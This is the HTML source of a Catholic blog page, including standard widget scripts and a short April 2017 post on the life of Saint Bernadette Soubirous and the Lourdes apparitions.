0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, 17 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Bernadette Soubirous
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-17T17:54:00+10:00'>17:54</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-760886100239430558' itemprop='articleBody'>
<meta content='          The 16th of April is the feast day of Saint Bernedette Soubirous. She is the patron saint of Bodily illness, Lourdes, France, shep...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s1600/375px-Bernadette_Soubirous.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg" width="250" /></a></div>
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/F0S2MvxGvN8" width="560"></iframe></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: left;">
The 16th of April is the feast day of Saint Bernedette Soubirous. She is the patron saint of&nbsp;Bodily illness, Lourdes, France, shepherds and shepherdesses, against poverty, people ridiculed for their faith.</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Saint Berndette&nbsp;lived between 1844 and 1879 and was the eldest of nine children to a very poor family in Lourdes, France. She suffered asthma for her entire life. At the age of 14 in February 11, 1858 she was out collecting firewood when she saw an apparition of the Blessed Virgin Mary in a grotto cave which is on the banks of the Gave River. This was the first of 18 apparitions she had of the Blessed Virgin. However, she faced much opposition due to her visions and suffered from humiliating interrogations from the civil and ecclesiastical authorities. The townspeople believed her and would gather at the grotto when she had visits from the Virgin Mary. During one of the apparitions, Saint Bernedette was shown a hidden spring, the water of which, had the ability to heal. Finally, the apparition revealed Her name to be the "Immaculate Conception" and the local bishop authenticated the visions. A church was built at the site of the grotto at Her request and the spring is now one of the most visited pilgrimage sites in the world. Saint Bernedette became a nun and died at the age of 35 in a convent in Nevers, France on 16th of April 1879. She was canonised by Pope Pius XI in 1933 and her body is incorrupt.</div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html&title=Saint Bernadette Soubirous' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html&title=Saint Bernadette Soubirous' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html&title=Saint Bernadette Soubirous' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qDxZkoAlejCo1GtTj9guaELMoX58I7bhXQrdTLwcbaXPRasTSern_piP8VFes0WcFsVuaidMHgzyCfP9x5tFVkSEOlaKmjlp8ln2hzz7zU64G6ypORMOUZ86-f-ijhXtbcDloj6SaWg/s320/375px-Bernadette_Soubirous.jpg&description=          The 16th of April is the feast day of Saint Bernedette Soubirous. She is the patron saint of Bodily illness, Lourdes, France, shep...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html&title=Saint Bernadette Soubirous' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-hunna.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-bernadette-soubirous.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-17T17:54:00+10:00'>17:54</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/760886100239430558' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=760886100239430558&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=760886100239430558&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=760886100239430558&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=760886100239430558&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=760886100239430558&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=760886100239430558&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-hunna.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
